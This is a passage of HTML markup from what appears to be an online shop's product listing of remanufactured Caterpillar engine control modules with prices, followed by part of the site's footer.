	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="woocommerce product compare-button"><a href="http://dieselecmstore.com?action=yith-woocompare-add-product&id=5582" class="compare" data-product_id="5582" rel="nofollow">Compare</a></div>        </div>
    </div>
    <div class="product-info equal-elem">
        <h2 class="product-title"><a href="http://dieselecmstore.com/product/caterpillar-cat-remanufactured-70-pin-ecm-ecu-p-n-10r4094/">Caterpillar CAT Remanufactured 70-pin ECM ECU P/n 10r4094</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>750.00</bdi></span></span>
    </div>
    <div class="group-hover">
        <span class="add-to-cart" data-title="Add to cart"><a href="http://dieselecmstore.com/product/331-7540-caterpillar-c6-6-ecm-generator-1500-1800-rpm/?add-to-cart=5582" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5582" data-product_sku="" aria-label="Add &ldquo;Caterpillar CAT Remanufactured 70-pin ECM ECU P/n 10r4094&rdquo; to your cart" rel="nofollow">Add to cart</a></span>    </div>
</div>
                </div>

            
                                <div class="product-item style-03 product type-product post-5602 status-publish last instock product_cat-all-ecm product_cat-caterpillar-c13-ecm product_cat-caterpillar-ecm has-post-thumbnail shipping-taxable purchasable product-type-simple">
                    <div class="product-inner">
        <div class="product-thumb images tooltip-wrap tooltip-top">
                <div class="thumb-wrapper" >
            <a class="thumb-link hover- woocommerce-product-gallery__image"
               href="http://dieselecmstore.com/product/caterpillar-c13-ecm-kcb/">
                <figure class="primary-thumb"><img width="230" height="230" src="http://dieselecmstore.com/wp-content/uploads/2023/03/DSC_0427-1-230x230.jpg" class="attachment-230x230 size-230x230 wp-post-image" alt="" loading="lazy" /></figure>            </a>
                    </div>
                <div class="group-button style-1">
            <a href="#" class="button yith-wcqv-button" data-product_id="5602">Quick View</a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-5602  wishlist-fragment on-first-load"
	data-fragment-ref="5602"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:5602,&quot;parent_product_id&quot;:5602,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;main-icon-wishlist-2 ovic-wl-icon&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=5602&#038;_wpnonce=ed12c3be2e"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="5602"
		data-product-type="simple"
		data-original-product-id="5602"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa main-icon-wishlist-2 ovic-wl-icon"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="woocommerce product compare-button"><a href="http://dieselecmstore.com?action=yith-woocompare-add-product&id=5602" class="compare" data-product_id="5602" rel="nofollow">Compare</a></div>        </div>
    </div>
    <div class="product-info equal-elem">
        <h2 class="product-title"><a href="http://dieselecmstore.com/product/caterpillar-c13-ecm-kcb/">CATERPILLAR C13 ECM KCB</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>900.00</bdi></span></span>
    </div>
    <div class="group-hover">
        <span class="add-to-cart" data-title="Add to cart"><a href="http://dieselecmstore.com/product/331-7540-caterpillar-c6-6-ecm-generator-1500-1800-rpm/?add-to-cart=5602" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5602" data-product_sku="" aria-label="Add &ldquo;CATERPILLAR C13 ECM KCB&rdquo; to your cart" rel="nofollow">Add to cart</a></span>    </div>
</div>
                </div>

            
                                <div class="product-item style-03 product type-product post-5605 status-publish first instock product_cat-all-ecm product_cat-caterpillar-c15-ecm product_cat-caterpillar-ecm has-post-thumbnail shipping-taxable purchasable product-type-simple">
                    <div class="product-inner">
        <div class="product-thumb images tooltip-wrap tooltip-top">
                <div class="thumb-wrapper" >
            <a class="thumb-link hover- woocommerce-product-gallery__image"
               href="http://dieselecmstore.com/product/caterpillar-c15-ecm-mbn/">
                <figure class="primary-thumb"><img width="230" height="230" src="http://dieselecmstore.com/wp-content/uploads/2023/03/DSC_0427-1-230x230.jpg" class="attachment-230x230 size-230x230 wp-post-image" alt="" loading="lazy" /></figure>            </a>
                    </div>
                <div class="group-button style-1">
            <a href="#" class="button yith-wcqv-button" data-product_id="5605">Quick View</a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-5605  wishlist-fragment on-first-load"
	data-fragment-ref="5605"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:5605,&quot;parent_product_id&quot;:5605,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;main-icon-wishlist-2 ovic-wl-icon&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=5605&#038;_wpnonce=ed12c3be2e"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="5605"
		data-product-type="simple"
		data-original-product-id="5605"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa main-icon-wishlist-2 ovic-wl-icon"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="woocommerce product compare-button"><a href="http://dieselecmstore.com?action=yith-woocompare-add-product&id=5605" class="compare" data-product_id="5605" rel="nofollow">Compare</a></div>        </div>
    </div>
    <div class="product-info equal-elem">
        <h2 class="product-title"><a href="http://dieselecmstore.com/product/caterpillar-c15-ecm-mbn/">CATERPILLAR C15 ECM MBN</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,000.00</bdi></span></span>
    </div>
    <div class="group-hover">
        <span class="add-to-cart" data-title="Add to cart"><a href="http://dieselecmstore.com/product/331-7540-caterpillar-c6-6-ecm-generator-1500-1800-rpm/?add-to-cart=5605" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5605" data-product_sku="" aria-label="Add &ldquo;CATERPILLAR C15 ECM MBN&rdquo; to your cart" rel="nofollow">Add to cart</a></span>    </div>
</div>
                </div>

            
                                <div class="product-item style-03 product type-product post-5594 status-publish instock product_cat-all-ecm product_cat-caterpillar-ecm has-post-thumbnail shipping-taxable purchasable product-type-simple">
                    <div class="product-inner">
        <div class="product-thumb images tooltip-wrap tooltip-top">
                <div class="thumb-wrapper" >
            <a class="thumb-link hover- woocommerce-product-gallery__image"
               href="http://dieselecmstore.com/product/caterpillar-ecm-348-2387/">
                <figure class="primary-thumb"><img width="230" height="230" src="http://dieselecmstore.com/wp-content/uploads/2023/03/DSC_0427-230x230.jpg" class="attachment-230x230 size-230x230 wp-post-image" alt="" loading="lazy" /></figure>            </a>
                    </div>
                <div class="group-button style-1">
            <a href="#" class="button yith-wcqv-button" data-product_id="5594">Quick View</a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-5594  wishlist-fragment on-first-load"
	data-fragment-ref="5594"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:5594,&quot;parent_product_id&quot;:5594,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;main-icon-wishlist-2 ovic-wl-icon&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=5594&#038;_wpnonce=ed12c3be2e"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="5594"
		data-product-type="simple"
		data-original-product-id="5594"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa main-icon-wishlist-2 ovic-wl-icon"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="woocommerce product compare-button"><a href="http://dieselecmstore.com?action=yith-woocompare-add-product&id=5594" class="compare" data-product_id="5594" rel="nofollow">Compare</a></div>        </div>
    </div>
    <div class="product-info equal-elem">
        <h2 class="product-title"><a href="http://dieselecmstore.com/product/caterpillar-ecm-348-2387/">CATERPILLAR ECM 348-2387</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,400.00</bdi></span></span>
    </div>
    <div class="group-hover">
        <span class="add-to-cart" data-title="Add to cart"><a href="http://dieselecmstore.com/product/331-7540-caterpillar-c6-6-ecm-generator-1500-1800-rpm/?add-to-cart=5594" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5594" data-product_sku="" aria-label="Add &ldquo;CATERPILLAR ECM 348-2387&rdquo; to your cart" rel="nofollow">Add to cart</a></span>    </div>
</div>
                </div>

            
                                <div class="product-item style-03 product type-product post-5600 status-publish instock product_cat-all-ecm product_cat-caterpillar-c12-ecm product_cat-caterpillar-ecm has-post-thumbnail shipping-taxable purchasable product-type-simple">
                    <div class="product-inner">
        <div class="product-thumb images tooltip-wrap tooltip-top">
                <div class="thumb-wrapper" >
            <a class="thumb-link hover- woocommerce-product-gallery__image"
               href="http://dieselecmstore.com/product/caterpillar-c12-ecm-2ks/">
                <figure class="primary-thumb"><img width="230" height="230" src="http://dieselecmstore.com/wp-content/uploads/2023/03/DSC_0427-1-230x230.jpg" class="attachment-230x230 size-230x230 wp-post-image" alt="" loading="lazy" /></figure>            </a>
                    </div>
                <div class="group-button style-1">
            <a href="#" class="button yith-wcqv-button" data-product_id="5600">Quick View</a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-5600  wishlist-fragment on-first-load"
	data-fragment-ref="5600"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:5600,&quot;parent_product_id&quot;:5600,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;main-icon-wishlist-2 ovic-wl-icon&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=5600&#038;_wpnonce=ed12c3be2e"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="5600"
		data-product-type="simple"
		data-original-product-id="5600"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa main-icon-wishlist-2 ovic-wl-icon"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="woocommerce product compare-button"><a href="http://dieselecmstore.com?action=yith-woocompare-add-product&id=5600" class="compare" data-product_id="5600" rel="nofollow">Compare</a></div>        </div>
    </div>
    <div class="product-info equal-elem">
        <h2 class="product-title"><a href="http://dieselecmstore.com/product/caterpillar-c12-ecm-2ks/">CATERPILLAR C12 ECM 2KS</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>900.00</bdi></span></span>
    </div>
    <div class="group-hover">
        <span class="add-to-cart" data-title="Add to cart"><a href="http://dieselecmstore.com/product/331-7540-caterpillar-c6-6-ecm-generator-1500-1800-rpm/?add-to-cart=5600" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5600" data-product_sku="" aria-label="Add &ldquo;CATERPILLAR C12 ECM 2KS&rdquo; to your cart" rel="nofollow">Add to cart</a></span>    </div>
</div>
                </div>

            
            
        </div>

    </section>

</div>



		
	</main>
</div>

	</div><!-- .site-content-contain -->
<div class="container">
    </div>

<a href="#" class="backtotop action-to-top"></a>                                        <footer class="footer footer-02">
                        <div class="container">		<div data-elementor-type="wp-post" data-elementor-id="862" class="elementor elementor-862">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-74810cf0 elementor-section-content-middle elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default none" data-id="74810cf0" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-5cff8c8f col-md-4 col-xs-6 col-ts-12 none" data-id="5cff8c8f" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-27bd24f9 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default none elementor-has-width" data-id="27bd24f9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-54ac66dd none" data-id="54ac66dd" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-4ca48f49 main-color elementor-view-default none elementor-widget elementor-widget-icon" data-id="4ca48f49" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class=" main-icon-shipping"></i>			</div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-707a96c6 none" data-id="707a96c6" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-676d68dd none elementor-widget elementor-widget-heading" data-id="676d68dd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">FAST DELIVERY</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-663c6238 none elementor-widget elementor-widget-heading" data-id="663c6238" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">FAST SHIPING BY DHL</p>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-440df5fc col-md-4 col-xs-6 col-ts-12 none" data-id="440df5fc" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-58651084 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default none elementor-has-width" data-id="58651084" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-612924b9 none" data-id="612924b9" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5de9164d main-color elementor-view-default none elementor-widget elementor-widget-icon" data-id="5de9164d" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class=" main-icon-payment"></i>			</div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-4f7bce92 none" data-id="4f7bce92" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-77b5addf none elementor-widget elementor-widget-heading" data-id="77b5addf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">SAFE PAYMENT</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-4d265954 none elementor-widget elementor-widget-heading" data-id="4d265954" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">100% secure payment</p>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-76ec5fdc col-md-4 col-xs-6 col-ts-12 none" data-id="76ec5fdc" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-74169fa1 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default none elementor-has-width" data-id="74169fa1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-4378fc14 none" data-id="4378fc14" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-53472a9a main-color elementor-view-default none elementor-widget elementor-widget-icon" data-id="53472a9a" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class=" main-icon-help-center"></i>			</div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-39dd1aaa none" data-id="39dd1aaa" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-66ed5e55 none elementor-widget elementor-widget-heading" data-id="66ed5e55" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">24/7 HELP CENTER</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-15d66a58 none elementor-widget elementor-widget-heading" data-id="15d66a58" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">Delicated 24/7 support</p>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-7301d545 col-md-4 col-xs-6 col-ts-12 none" data-id="7301d545" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-4b660108 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default none elementor-has-width" data-id="4b660108" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5035094 none" data-id="5035094" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1270042e main-color elementor-view-default none elementor-widget elementor-widget-icon" data-id="1270042e" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class=" main-icon-save-money"></i>			</div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d2352e4 none" data-id="d2352e4" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-fffb1c1 none elementor-widget elementor-widget-heading" data-id="fffb1c1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">SHOP WITH CONFIDENCE</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-1c96ccd5 none elementor-widget elementor-widget-heading" data-id="1c96ccd5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">If goods have problems</p>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-e605540 col-md-4 col-xs-6 col-ts-12 none" data-id="e605540" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-38874db elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default none elementor-has-width" data-id="38874db" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-c246063 none" data-id="c246063" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-98c0b6c main-color elementor-view-default none elementor-widget elementor-widget-icon" data-id="98c0b6c" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class=" main-icon-credit-card"></i>			</div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-8e861da none" data-id="8e861da" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-756a78c none elementor-widget elementor-widget-heading" data-id="756a78c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">FRIENDLY SERVICES</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-d9ec2e4 none elementor-widget elementor-widget-heading" data-id="d9ec2e4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">30 day satisfaction guarantee</p>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4e1cd977 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default none" data-id="4e1cd977" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-9ef9401 none" data-id="9ef9401" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-e08d687 elementor-widget-divider--view-line none elementor-widget elementor-widget-divider" data-id="e08d687" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-7340a009 none" data-id="7340a009" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-3780d6be elementor-hidden-tablet elementor-hidden-mobile none elementor-widget elementor-widget-heading" data-id="3780d6be" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">About Diesel ECM Store</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-7a32f17f elementor-widget__width-initial elementor-widget-tablet__width-inherit elementor-hidden-tablet elementor-hidden-mobile none elementor-widget elementor-widget-heading" data-id="7a32f17f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">We work on the market for over 20 years. We sale only original parts and gained confidence in 320k + clients. Buy from Diesel ECM Store</p>		</div>
				</div>
				<div class="elementor-element elementor-element-b15249c elementor-shape-circle elementor-hidden-tablet elementor-hidden-mobile e-grid-align-left elementor-grid-0 none elementor-widget elementor-widget-social-icons" data-id="b15249c" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-7b5a67e" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-8d2373c" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-0403e4b" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-26ef05d" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-5c5506a4 elementor-widget__width-initial none elementor-widget elementor-widget-spacer" data-id="5c5506a4" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-3580b987 col-sm-4 col-xs-12 none" data-id="3580b987" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-45ab3575 none elementor-widget elementor-widget-ovic_menu" data-id="45ab3575" data-element_type="widget" data-widget_type="ovic_menu.default">
				<div class="elementor-widget-container">
			        <div class="ovic-custommenu wpb_content_element vc_wp_custommenu" data-name="Footer - My Account">
            <div class="widget widget_nav_menu"><h3 class="widget-title">My Account</h3><div class="ovic-menu-wapper horizontal"><ul id="menu-footer-my-account" class="menu ovic-menu"><li id="menu-item-661" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-661"><a href="http://dieselecmstore.com/shop/" data-megamenu="0">Product Support</a></li>
<li id="menu-item-652" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-652"><a href="http://dieselecmstore.com/checkout/" data-megamenu="0">Checkout</a></li>
<li id="menu-item-651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-651"><a href="http://dieselecmstore.com/cart/" data-megamenu="0">Shopping Cart</a></li>
<li id="menu-item-653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-653"><a href="http://dieselecmstore.com/wishlist/" data-megamenu="0">Wishlist</a></li>
<li id="menu-item-655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-655"><a href="http://dieselecmstore.com/terms-conditions/" data-megamenu="0">Terms &#038; Conditions</a></li>
</ul></div></div>        </div>
        		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-5f43fff6 col-sm-4 col-xs-12 none" data-id="5f43fff6" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-2b6f67f1 none elementor-widget elementor-widget-ovic_menu" data-id="2b6f67f1" data-element_type="widget" data-widget_type="ovic_menu.default">
				<div class="elementor-widget-container">
			        <div class="ovic-custommenu wpb_content_element vc_wp_custommenu" data-name="Catagury">
